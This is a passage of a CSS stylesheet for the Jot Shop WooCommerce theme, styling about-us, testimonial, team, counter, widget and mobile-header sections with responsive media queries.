.thunk-aboutus-page section{
margin:60px 0px;
}
.about-page-wrapper section.thunk-founder{
  margin-top: 0px;
}
.thunk-aboutus-page{
position:relative;
    overflow: hidden;
}
.thunk-aboutus-page:before {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: '';
    position: absolute;
}
.thunk-service-wrapper{
  display: flex;
  flex-wrap: wrap;
}
.thunk-service-post{
  width: 32%;
  margin-right: 2%;
  margin-bottom: 30px;
}
.thunk-service-post:nth-of-type(3n+3){
  margin-right: 0;
}
.thunk-service-icon,
.thunk-service-title{
  text-align: center;
  margin-bottom:10px;
}
.thunk-service-icon i{
  font-size: 34px;
}
.thunk-service-title{
  font-size: 20px;
  line-height: 27px;
}
.thunk-service-description{
  text-align: center;
}
/* Servives CSS End*/
/*Testimonial*/
.testimonial-post{
  background-color: transparent;
  min-height: 250px;
  max-width: 750px;
  margin: 0 auto;
}
.testimonial-author{
  display: flex;
  flex-direction: column;
  margin-bottom: 10px;
  text-align: center;
}
.testimonial-author-image img{
  border-radius: 50%;
  max-height: 70px;
  max-width: 70px;
  margin: 0 auto;
}
h3.testimonial-name{
  font-size: 20px;
  line-height: 31px;
}
h5.testimonial-position{
  color: #666666;
  font-size: 12px;
  line-height: 23px;
  letter-spacing: 0;
}
.tetsimonial-content p{
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 25px;
  text-align: center;
}
.thunk-testimonials .owl-dots{
  text-align: center;
}
.thunk-testimonials button.owl-dot{
  width: 10px;
  height: 10px;
  background: #bbbdbb;
  border-radius: 50%;
  margin-right: 5px;
  outline: none;
}
.thunk-testimonials button.owl-dot:focus,
.thunk-testimonials button.owl-dot.active{
  background: #242424;
}
.testimonial-author-image{
margin-bottom:10px;
}

/******************************/
/*thunk-team-section section start*/
/******************************/
.thunk-aboutus-page .thunk-heading{
  font-size: 40px;
  line-height: 51px;
  margin-bottom: 30px;
}
.thunk-sub-heading{
  font-size: 21px;
  line-height: 32px;
  margin: 30px 0;
}
.thunk-team.no-slider{
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.thunk-team-post{
  margin-right: 2%;
  margin-bottom: 30px;
}
.thunk-team.thunk-four .thunk-team-post{
  width: 23.5%;
}
.thunk-team.thunk-four .thunk-team-post:nth-of-type(4n+4){
  margin-right: 0;
}
.thunk-team-img{
  position: relative;
  overflow: hidden;
}
.thunk-team-img img{
  width: 100%;
}
.thunk-team-img-overlay{
  position: absolute;
  top: 0;
  left: 0px;
  width: 100%;
  height: 100%;
  background: transparent;
  color: #fff;
  text-align: center;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.thunk-team-post:hover .thunk-team-img-overlay{
  background: rgba(0, 0, 0, 0.6);
}
.thunk-team-post:hover .thunk-team-name,
.thunk-team-post:hover .thunk-team-position{
  color: #fff;
}
.thunk-team-description{
  margin-top: 50%;
}
.thunk-team-social{
  width: 100%;
  display: flex;
  margin: 0 auto;
  margin-bottom: 25px;
  justify-content: center;
  list-style-type: none;
}
.thunk-team-social li{
  cursor: pointer;
  font-size: 20px;
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #fff;
  border-radius: 50%;
}
.thunk-team-description p{
  color: #fff;
}
.thunk-team-heading{
  background: #fff;
  margin-top: 0;
  padding: 15px 0;
  margin: -27px 20px 0;
  display: flex;
  flex-direction: column;
  position: relative;
  text-align: center;
  z-index: 1;
  box-shadow: 0 16px 38px -12px rgba(0, 0, 0, 0.56), 0 4px 25px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.thunk-team-post:hover .thunk-team-heading{
  background: transparent;
  box-shadow: none;
}
.thunk-team-name{
  color: #242424;
  font-size: 25px;
  margin-bottom: 2px;
}
.thunk-team-position{
  color: #242424;
  font-size: 12px;
  text-transform: capitalize;
}
.thunk-team-social i,
.thunk-team-social li{
  color: #fff;
  opacity: 0;
   -webkit-transform: scale(0.5);
  transform: scale(0.5);
}
.thunk-team-post:hover .thunk-team-social i,
.thunk-team-post:hover .thunk-team-social li{
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/* Counter CSS Starts*/
.thunk-counter-wrapper{
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.counter-content{
  width: 23.5%;
  text-align: center;
  border: 1px dashed #cccccc;
  margin-right: 2%;
  padding: 20px;
  margin-bottom: 30px;
}
.counter-content:nth-of-type(4n+4){
  margin-right: 0;
}
.thunk-scroller{
  font-size: 35px;
  line-height: 2;
  color: #676b67;
}
.thunk-counter-title{
  font-size: 20px;
  line-height: 31px;
}
/************************/
/*menu description style*/
/************************/
#jot-shop-above-menu .menu-item-description,
#jot-shop-footer-menu  .menu-item-description{
display:none;
}
nav .menu-item-description{
    position: absolute;
    top: -3px;
    left: calc(100% - 25px);
    background-color:#bd8348;
    font-size: 11px;
    padding: 3px 5px;
    line-height: 10px;
    color: #fff;
}
nav .menu-item-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 6px solid transparent;
    left: 3px;
    bottom: -4px;
}
/*red*/
.jot-shop-menu > li:nth-child(4n+1) .menu-item-description{
background:rgb(233, 102, 86);
}
.jot-shop-menu > li:nth-child(4n+1) .menu-item-description:after{
border-top: 4px solid rgb(233, 102, 86);
}
/*yellow*/
.jot-shop-menu > li:nth-child(4n-2) .menu-item-description{
background:rgb(243, 200, 36);
}
.jot-shop-menu > li:nth-child(4n+2) .menu-item-description:after{
border-top: 4px solid rgb(243, 200, 36);
}
/*green*/
.jot-shop-menu > li:nth-child(4n-1) .menu-item-description{
background:rgb(52, 210, 147);
}
.jot-shop-menu > li:nth-child(4n-1) .menu-item-description:after{
border-top: 4px solid rgb(52, 210, 147);
}
/*blue*/
.jot-shop-menu > li:nth-child(4n) .menu-item-description{
background:rgb(58, 176, 226);
}
.jot-shop-menu > li:nth-child(4n) .menu-item-description:after{
border-top: 4px solid rgb(58, 176, 226);
}
.mobile-menu-active nav .menu-item-description,
.mobile-above-menu-active nav .menu-item-description,
.pan-content nav .menu-item-description{
    position: relative;
    top: 0;
    left: auto;
    background-color: #bd8348;
    font-size: 11px;
    padding: 3px 5px;
    line-height: 10px;
    color: #fff;
    display: inline-block;
    margin-left: 10px;
}
/*****************/
/*mobile nav bar*/
/*****************/
#jotshop-mobile-bar{
  display:none;
}
.thunk-quickview  a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{
display:none;
}

/*****************/
/*front page section new*/
/*****************/
.thunk-product-image-tab-section 
.content-wrap {
    display: flex;
}
.thunk-product-image-tab-section .tab-image {
    position: relative;
    width: 20%;
    padding-right: 15px;
}
.thunk-product-image-tab-section .tab-content {
  width: 80%;
}
.thunk-product-image-tab-section .tab-content.image-disable {
  width: 100%;
}
.thunk-product-image-tab-section .right .tab-image{
order:2;
padding-right:0;
padding-left:15px;
}
.thunk-product-image-tab-section .right .tab-content{
order:1;
}
.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list .price{
position:relative;
opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.woocommerce .thunk-product-image-cat-slide .thunk-product{
    border: 2px solid transparent;
padding: 10px;
    -webkit-transition: all 0.4s linear;
    -ms-transition: all 0.4s linear;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;
        border-radius: 5px;;
}
.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product{
    border-color:#ff3377;
}
.page-template-frontpage .owl-dots {
    text-align: center;
    margin-top: 20px;
    position: relative;
    z-index: -1;
}
.page-template-frontpage .owl-carousel button.owl-dot, 
.woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a {
    width: 9px;
    height: 9px;
    line-height: 9px;
    border-radius: 50%;
    background: #2457AA;
    margin: 0 4px;
    opacity: 0.7;
}
.page-template-frontpage .owl-carousel button.owl-dot.active,
 .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active {
    width: 21px;
    border-radius: 30px;
    line-height: initial;
    opacity: 1;
}
.thunk-product-image-tab-section .thunk-slide .owl-nav,
.widget_jot_shop_tabbed_product_widget .thunk-slide .owl-nav{
  position: absolute;
    top: 40%!important;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    line-height: 0;
    height: 0;
    opacity: 0;
}
.thunk-product-image-tab-section:hover .thunk-slide .owl-nav,
.widget_jot_shop_tabbed_product_widget:hover .thunk-slide .owl-nav{
  opacity: 1;
}
.thunk-product-image-tab-section .thunk-slide .owl-nav button.owl-prev,
.widget_jot_shop_tabbed_product_widget .thunk-slide .owl-nav button.owl-prev{
    left: 0;
    position: absolute;
    margin-left: 10px;
}
.thunk-product-image-tab-section .thunk-slide .owl-nav button.owl-next,
.widget_jot_shop_tabbed_product_widget .thunk-slide .owl-nav button.owl-next {
    right: 0;
    position: absolute;
    margin-right:10px;
}
.thunk-product-image-tab-section .thunk-cat-tab .thunk-heading-wrap .tab-head,
.widget_jot_shop_tabbed_product_widget .thunk-cat-tab .thunk-heading-wrap .tab-head{
margin-right:0;
}
/*mobile header*/
.responsive-main-header{display:none;}

/********************/
/*custom widget css*/
/********************/
/*widget one  tabbed product widget*/
.tabbed-prod-widget .tab-image {
    position: relative;
    width: 20%;
    padding-right: 15px;
}
.tabbed-prod-widget .tab-content {
    width: 80%;
}
.tabbed-prod-widget .tab-content.image-disable{
width:100%
}
.tabbed-prod-widget .content-wrap {
    display: flex;
    padding: 0!important;
}
.widget_jot_shop_tabbed_product_widget{
padding-bottom:40px;
}
.tabbed-prod-widget .tab-image.right {
    order: 2;
}
.widget_jot_shop_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product {
    border-color:#81d742;
}

.widget_jot_shop_tabbed_product_widget .thunk-woo-product-list .thunk-product  {
    border: 2px solid transparent;
    padding: 10px;
    -webkit-transition: all 0.4s linear;
    -ms-transition: all 0.4s linear;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;
    border-radius: 5px;;
}
/*widget second multi product slide*/
.jot_shop_show_multi_slide .thunk-list {

    text-align: left;
    background: #fff;
    margin-bottom:15px;
float:left;
width: 100%;
}
.jot_shop_show_multi_slide 
 .thunk-list .thunk-product-image {
    width: 60px;
    margin-left: 0;
    margin-right: 15px;
    border: 1px solid #F1F1F1;
    border-radius: 3px;
    float: left;
}
.jot_shop_show_multi_slide .thunk-list .thunk-product-content {
    margin: 0;
    padding-top: 0px;
    padding-bottom: 0px;
float: left;
 
}
.widget.jot_shop_show_multi_slide .owl-nav {
    position: absolute;
    top: -70px;
    right: 9px;
    left: auto;
    margin: 0;
}
.product-slide-widget .owl-carousel .owl-nav .owl-prev{
margin-right:5px;
}
.jot_shop_show_multi_slide .thunk-list .thunk-product-content a.woocommerce-LoopProduct-title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-height: 21px;
    max-height: 42px;
font-size: 13px;
    font-weight: normal;
    font-family: 'NotoSans-Bold';
    color: #1c1d1e;
}
.jot_shop_show_multi_slide .woocommerce-Price-amount {
    font-size: 12px;
    color: #ff3377;
}
.jot_shop_show_multi_slide .thunk-product-content .star-rating {
 font-size: 10px;
 margin-top: 5px;
    margin-bottom: 5px;

}
/*widget third tabbed product widget*/
.thunk-vertical-cat-tab {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}
.thunk-vertical-cat-tab .thunk-heading-wrap {
    width: 16%;
    flex-direction: column;
    text-align: center;
    background: #FFF;
    position: relative;
    border-right: 1px solid #F1F1F1;
    margin: 0;
    border-bottom: 0;
}
.thunk-vertical-cat-tab .thunk-heading-wrap .thunk-heading {
    width: 100%;
    max-width: initial;
    position: relative;
    border-bottom: 1px solid #e9e9e9;
    padding: 15px;
}
.thunk-vertical-cat-tab .desktop-view-tab-head {
    width: 100%;
}
.thunk-vertical-cat-tab .thunk-heading-wrap .tab-head {
    width: 100%;
    text-align: initial;
    padding: 0;
}
.tab-link-wrap {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.thunk-vertical-cat-tab .desktop-view-tab-head ul {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    font-size: 0;
    line-height: 0;
    position: relative;
    padding: 0;
}
.thunk-vertical-cat-tab .desktop-view-tab-head .tab-link li {
    width: 100%;
    display: block;
    font-size: 13px;
    line-height: initial;

}
.thunk-vertical-cat-tab .desktop-view-tab-head .tab-link li a {
    display: block;
    padding: 12px 0;
    text-align: center;
}
.thunk-vertical-cat-tab .content-wrap {
    width: 52%;
}
.widget_jot_shop_product_vertical_widget .content-wrap {
    padding: 15px;
}
.thunk-vertical-cat-tab .thunk-vt-banner-wrap {
    width: 32%;
    position: relative;
    padding: 15px;
}
.thunk-vertical-cat-tab {
    border: 1px solid #F1F1F1;
    border-radius: 5px;
}
.thunk-vertical-cat-tab .content-wrap.second+.thunk-vt-banner-wrap {
    order: 2;
}
.verti-prod-widget.jot_shop_product_vertical_widget-3 .content-wrap {
    flex-grow: 2;
}

.thunk-vertical-cat-tab .content-wrap.second {
    order: 3;
}
.thunk-vertical-cat-tab  .thunk-heading-wrap:before{
width:0;
}

.tabbed-prod-widget .tab-image.right{
padding-right: 0;
padding-left: 15px;
}
.widget_jot_shop_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product {
    border-color:#81d742;
}
.widget_jot_shop_tabbed_product_widget .thunk-woo-product-list .price,.widget_jot_shop_tabbed_product_widget .thunk-woo-product-list:hover .price {
    position: relative;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
/*testimonial widget*/
.th-testimonial-list{
width: 100%;
    padding: 0px 25px;
    margin-bottom: 1%;
    position: relative;
    float: left;
}

.th-testimonial-list blockquote:before {
    font-style: normal;
    font-family: 'FontAwesome';
    content: '\f10d';
    font-size:25px;
    color: #ffd200;
}
.th-testimonial-list  blockquote {
    border-left: 0;
    padding: 0;
    font-size: 13px;
    font-style: italic;
    margin: 0;
    line-height: inherit;
    position: relative;
}
.th-testimonial-list  blockquote p {
    padding: 10px 10px 0px 10px;
    margin:10px 0px;
}
.th-testimonial-author{
    font-size: 15px;
    float: right;
    font-style: italic;
    font-family: cursive;
    color:#ffd200;
}

.th-testimonial .owl-nav {
    position: absolute;
    top: -35px;
    right: 0px;
    color: #a3a3a3;
    left: auto;
    margin: 0;
}
.th-testimonial .owl-carousel .owl-nav button {
    width: 25px;
    height: 25px;
    line-height: 25px!important;
    font-size: 17px;
    text-align: center;
    background: #fff;
    color: #999;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}
.th-testimonial .owl-carousel .owl-nav .owl-prev {
    margin-right: 5px;
}
.th-testimonial .owl-carousel .owl-nav button:hover{
    color: #fff;
    background: #ff3377;
    border-color: #ff3377;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.mobile-nav-bar{
display:none;
}
header .mobile-nav-bar.sider.left, header .mobile-nav-bar.sider.right {
    display: none;
}

/**woosc Plugin section **/

.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-add_to_cart td p, .woosc_table tbody tr.tr-add_to_cart td p {
    font-size: 0;
}

.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-add_to_cart td p a, .woosc_table tbody tr.tr-add_to_cart td p a {
    font-size: 0;
}

.product.woocommerce .add_to_cart_inline .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a {
    font-size: 0;
    margin: 0;
}

.jot-shop-box{
    position: relative;
    overflow: hidden;
    background: #FFF;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
}
.jot-shop-widget-content .wp-block-search__label{
  display: none;
}
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled]{
  opacity: 1;
  background: #e4e4e4;
  color: #111;
}
/******************/
/*About us widget*/
/******************/
.widget.th-about-me .about-social-meta ul{
display:flex;
justify-content: flex-start;
}
.widget.th-about-me p{
  margin: 15px 0;
}
.widget.th-about-me a.read-more{
   border-radius: 5px;
   padding: 5px 10px;
   font-weight: normal;
    line-height: normal;
    display:inline-block;
    color: #FFF;
    margin-bottom: 15px;
    background: #111;
}
.widget.th-about-me a.read-more:hover{
color: #FFF;
}
.widget.th-about-me li.about-social-social{
margin-right:15px;
font-size: 18px;
line-height: 25px;
}
.opn-shop-load-more{
  margin-bottom: 30px;
}
.woocommerce table.shop_table a{
  text-decoration: none;
}
.single-product.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
  right: 0;
}
@media screen and (max-width: 1200px){
/*hedaer*/
  .below-header-col2{
    width:52%;
  }
  .below-header-col3{
       width: auto;
    float: right;
  }

  .header-support-content {
    display: none;
  }

}
@media screen and (max-width: 1024px){
  .container > .content-wrap{
  padding-top: 15px;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
  header .mobile-nav-bar.sider.left, header .mobile-nav-bar.sider.right {
    display: block; 
}
.mobile-nav-bar{
display:block;
}
  .responsive-main-header {
    display:block;
}
.responsive-main-header .main-header-col3{
  width: auto;
  display: flex;
  justify-content: flex-end;
}
.responsive-main-header .thunk-icon-market{
  display: flex;
  align-items: center;
}
.responsive-main-header .thunk-icon-market .menu-toggle{
  width: initial;
}
  .responsive-main-header a.whishlist span,
  .responsive-main-header a.compare span,
  .responsive-main-header a.compare span,
  .responsive-main-header a.account span{
display:none;
}
.mobile-nav-bar .mobile-nav-widget .header-support-wrap{
float:left;
}
.responsive-main-header .header-support-icon a.account i{

font-size:15px;
    line-height: inherit;
}
.responsive-main-header .header-support-icon a.account{
margin-left: 10px;
}
.responsive-main-header .cart-contents .cart-total{
display:none;
}
.responsive-main-header .cart-contents .count-item {
position: absolute;
left: 29px;
top: -18px;
}
.thunk-cat-tab .thunk-heading-wrap .thunk-heading{
width:100%;
    margin-right: 0;
}
.thunk-heading-wrap{
display: block;
margin: 0 0 20px;
}
.thunk-slide .owl-nav {
    top: -65px;
  }
.thunk-cat-tab .thunk-heading-wrap .tab-head{
width:100%;
text-align: left;
margin-right:0;
}
.below-header,.desktop-main-header {
 display:none;
}
  .toggle-cat-wrap {
    width: auto;
  }

  .sticky-header-col1,.sticky-header-col2,.sticky-header-col3  {
  width: auto;
}
.sticky-header-col2{
  order: 3;
  width: auto;
}
.sticky-header-col3{
  order: 2;
  flex: 12;
}
  .sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{
margin-right:10px;
}
.sticky-header{
    visibility:inherit;
    opacity:inherit;
    display:none;
}
.sticky-header.stick{
    visibility:inherit;
    opacity:inherit;
    display:block;
}
#jotshop-mobile-bar .cart-content,.sticky-header .cart-content{

  display:block!important;
}
/*header icon*/
.thunk-icon .cart-icon a.cart-contents{
position: relative;
    margin-left: 10px;
}
.cart-content{
display:none;
}

.thunk-icon .cart-icon{
background:transparent!important;
}
.thunk-icon .cart-icon a.cart-contents i{
  border-right:none!important;
  width:auto;
  height:auto;
  line-height:normal;
}
.sticky-header .thunk-icon .cart-icon a.cart-contents i {
    height: 38px;
    width: 38px;
    line-height: 38px;
  }

.header-support-icon {
    margin-left: 1.5rem;
    display: flex;
    line-height: normal;
}

.header-support-icon a.whishlist i,.header-support-icon a.compare i{
text-align:center;
font-size: 1.1rem;
}

.mobile-nav-bar .header-support-content a,.mobile-nav-bar .header-support-content .sprt-tel{
color:#1c1d1e;
}
.mobile-nav-bar .header-support-wrap {
    margin-top: 10px;
}
.tab-link-wrap {
justify-content: flex-start;
margin-top: 5px;
}
/********************/
/*product style*/
/********************/
.woocommerce .thunk-product .add-to-cart{
  opacity: 1;
  left: initial;
}
.thunk-product .thunk-product-hover > *{
  margin-bottom: 10px;
}
.thunk-product-hover{
  left: initial;
  flex-direction: column;
  top: calc(50% - 90px);
}
.thunk-slide .owl-stage-outer {
padding:0;
margin:0;
}
.thunk-quickview{
  display:none;
}
#thunk-feature-product-tab .tab-content .thunk-wishlist,#thunk-feature-product-tab .tab-content .thunk-compare {
   float:none; 
}
.cat-layout-3 .cat-content-3 .hover-area {
-webkit-transform: translateY(0%) translateZ(0);
    transform: translateY(0%) translateZ(0);
}
.woocommerce .thunk-product-hover {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}

.woocommerce .thunk-list-view .thunk-product-hover {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    flex-direction: row;
}
.woocommerce .thunk-product div.add-to-cart{
  opacity: 1;
  left: initial;
}
.woocommerce .thunk-woo-product-list .price,.woocommerce .thunk-product:hover .price,
.woocommerce ul.products li.product:hover .price, 
.woocommerce .thunk-product:hover .price {
    position: relative;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.mobile-nav-tab-category ul[data-menu-style="accordion"] li a,#open-above-menu.jot-shop-menu > li > a,
.jot-shop-menu > li > a, 
.top-header-bar .jot-shop-menu > li > a, 
.bottom-header-bar .jot-shop-menu > li > a,.jot-shop-menu li ul.sub-menu li a,.mobile-nav-bar .jot-shop-menu > li > a{
    display: block;
    position: relative;
    margin: 0;
    border: 0px;
    font-size: 13px;
font-family: 'NotoSans-Bold';
    padding: 10px 40px 10px 20px!important;
    color: #555;
    line-height: normal;
    overflow-x: hidden;
    overflow-y: auto;
    border-bottom: 1px solid #f7f8f9;
}
.mobile-nav-tab-category ul[data-menu-style="accordion"] > li{
border:none;
}
.thunk-slider-col.thunk-slider-col-1{
display:none;
}
.thunk-slider-col.thunk-slider-col-2{
width:100%;
}
.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn{
    color: #000;
     text-align:center;
}
.responsive-main-header .header-support-icon a i,.responsive-main-header .header-support-icon a.account i,.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{
margin:0;
font-size: 1.2rem;
}
.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{
    position: relative;
    transform: none;
    font-size: 1.2rem;
    left: 0;
}
.responsive-main-header .thunk-icon .cart-icon a.cart-contents{
  margin-left: 0;
  padding-left: 1.5rem;
}
.responsive-main-header .header-support-icon a.account {
   margin-left: 1.5rem;
}
 .responsive-main-header .menu-toggle .menu-btn{
margin-right:0;
}
 .responsive-main-header .menu-toggle .icon-bar {
    display: block !important;
    width: 17px;
    margin: 3px;
}
 .responsive-main-header .menu-toggle .menu-btn .btn {
    margin: 0 auto;
}

.responsive-main-header  #search-box input[type="text"], .responsive-main-header  select#product_cat {
    height: 35px;
    padding: 0px 15px;
    border-right: none;
    background: #fff;
    font-size: 1rem;
}
.woocommerce div.entry-summary form.cart button[type=submit]{
  width: 200px;
  height: 37px;
}
.single-product div.product form.cart button.minus,
.single-product div.product form.cart input[type="number"],
.single-product div.product form.cart button.plus,
.summary .woosw-added, 
.summary .woosw-btn, 
.summary .woosc-btn{
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.summary .yith-wcwl-add-button a, .summary .yith-wcwl-wishlistaddedbrowse a, 
.summary .yith-wcwl-wishlistexistsbrowse a, 
.woocommerce .entry-summary a.compare.button{
  width: 35px;
  height: 35px;
  line-height: 35px;
}
/* slider6 */
.thunk-slider-full-slide.owl-carousel.categoryinfo img {
    width: 65% !important;
}
.thunk-product-image-tab-section .thunk-product-hover,
.widget_jot_shop_tabbed_product_widget .thunk-product-hover{
  right: 10px;
}
.single-product.woocommerce .related.products a.compare.button,
.single-product.woocommerce .related.products .yith-wcwl-wishlistexistsbrowse,
.single-product.woocommerce .related.products a.add_to_wishlist.single_add_to_wishlist{
  width: 25px;
  height: 25px;
  line-height: 25px;
}
.single-product.woocommerce .related.products .thunk-wishlist .yith-wcwl-add-button > a i,
.single-product.woocommerce a.compare.button::before,
.single-product.woocommerce .related.products .add-to-cart a:before{
  font-size: 12px;
  line-height: 19px;
}
.single-product.woocommerce .related.products .add-to-cart a{
  width: 35px;
  height: 35px;
  line-height: 35px;
}
}
@media screen and (min-width: 981px) and (max-width: 1023px){
.sidebar-content-area,.below-header-col1 {
    width: 25%;
}
.primary-content-area {
    width: 73.5%;
}
}
@media screen and (min-width: 768px) and (max-width: 980px){
.sidebar-content-area,
.below-header-col1 {
    width: 27%;
}
.primary-content-area {
    width: 70.5%;
}
.responsive-main-header .main-header-col1{
  width: 20%;
  margin-right: 1%;
}
.responsive-main-header .main-header-col2{
  width: 51%;
  margin-right: 1%;
}
.responsive-main-header .main-header-col3{
  width: 27%;
}
#search-button{
font-size:0;
width:45px;
}
.search-wrapper #search-button{
width:65px;
}
#search-button:before {
content: "\f002";
font-family: FontAwesome;
font-size:15px;
}
.thunk-highlight-col{
  padding: 10px;
}
.thunk-hglt-box .content{
  margin-left: 7px;
}
.thunk-hglt-box h6{
    font-size: 12px;
}
/* slider6 */
.thunk-slider-full-slide.owl-carousel.categoryinfo img {
    width: 54% !important;
}
/*frontpage sidebar */
.no-sidebar .primary-content-area {
    float: none;
    margin: 0 auto !important;
}
.woocommerce .entry-summary a.compare.button{
  margin-left: 5px;
}
}
@media screen and (min-width: 769px) and (max-width: 850px){
  .woocommerce div.entry-summary form.cart button[type=submit]{
    width: 180px;
  }
}

@media screen and (max-width: 768px){
 /*typography*/
h1 {
  font-size: 20px;
  line-height:34px;
 }
h2 {
  font-size: 18px;
  line-height:31px;
 }
h3,.slide-layout-4 .item-title h3 {
  font-size: 16px;
  line-height:27px;
 }
h4 {
  font-size: 14px;
  line-height:25px;
}
h5 {
  font-size: 14px;
  line-height:25px;
 }
 h6 {
  font-size: 13px;
  line-height:21px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
   width: 48%;
   float: left;
   clear: both;
   margin: 0 0 1em;
}
.woocommerce-page .thunk-list-view ul.products li.product{
  width: 100%!important;
}
.woocommerce .thunk-list-view ul.products li.product a img{
  width: initial;
  margin: 0 auto;
}
/*single page*/
.page-head .breadcrumb-trail.breadcrumbs {
    flex: inherit;
}
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary,
 .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    float: left;
    width: 100%;
    clear: none;
    text-align: start;
    margin-bottom:0;
}
.woocommerce div.product .flex-viewport {
    width: 100%;
    float: right;
}
.woocommerce div.product div.images .flex-control-thumbs li, .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 1em;
    margin-bottom: 1em;
    margin-top:1em;
}
.woocommerce div.product div.images .flex-control-thumbs, .woocommerce div.product div.images .flex-control-thumbs{
  width:100%;
}
.woocommerce div.product div.images .flex-control-thumbs li, .woocommerce div.product div.images .flex-control-thumbs li {
    width: 25%;
}
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
 .woocommerce-page div.product div.images{
     width: 100%;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    top: 1.9em;
  }

/*checkout*/
.woocommerce-checkout>.col2-set {
    float: left;
    width: 100%;
}

.woocommerce-checkout #order_review {
    float: left;
    width: 100%;
}
.cat-list a span {
    font-size: 13px;
  }
.cat-layout-3 .cat-content-3 .hover-area .cat-title {
    font-size: 13px;
  }
.prd-total-number {
    font-size: 11PX;
  }
.thunk-related-links .nav-links a {
    font-size: 12px;
  }

  .prd-total-number{
    display:none;
  }
  .page-head h1{
  width:100%;
}

.woocommerce #content table.cart td.actions .coupon .input-text+.button{
  margin:0;
}
/*top-slide*/
.slide-layout-3 .thunk-3col-slider-wrap .thunk-slider-content {
    flex: 0 0 100%;
    max-width: 100%;
    padding-right:0;
}
.slide-layout-3 .thunk-3col-slider-wrap .thunk-add-content {
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
}
.thunk-3-add-content .thunk-row {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 100%;
    margin-bottom:0;
    padding-top:15px;
    padding-left:7.5px;
    padding-right:7.5px;
}
.slide-layout-3 .thunk-3-add-content {
    flex-wrap: inherit;
    margin-right: -7.5px;
    margin-left: -7.5px;
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
 .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
}
.thnk-col-4 .widget-footer-col1, .thnk-col-4 .widget-footer-col2,
 .thnk-col-4 .widget-footer-col3, .thnk-col-4 .widget-footer-col4 {
    width: 50%;
    margin:7.5px 0px;
}
.thnk-col-3-1-2 .widget-footer-col1,
.thnk-col-3-1-2 .widget-footer-col2,
.thnk-col-3-1-2 .widget-footer-col3,.thnk-col-3-2-1-2 .widget-footer-col1,
.thnk-col-3-2-1-2 .widget-footer-col2,
.thnk-col-3-2-1-2 .widget-footer-col3{
width:33.33%;
}
.thnk-col-2-1-2 .widget-footer-col1,
.thnk-col-2-1-2 .widget-footer-col2,
.thnk-col-2-2-1 .widget-footer-col1,
.thnk-col-2-2-1 .widget-footer-col2{
width:50%;
}
.product-slide-one-widget .slide-wrap {
    width: calc(100% - 38%);
    position: relative;
}
.product-slide-one-widget .widget-content-wrap {
    width: 38%;
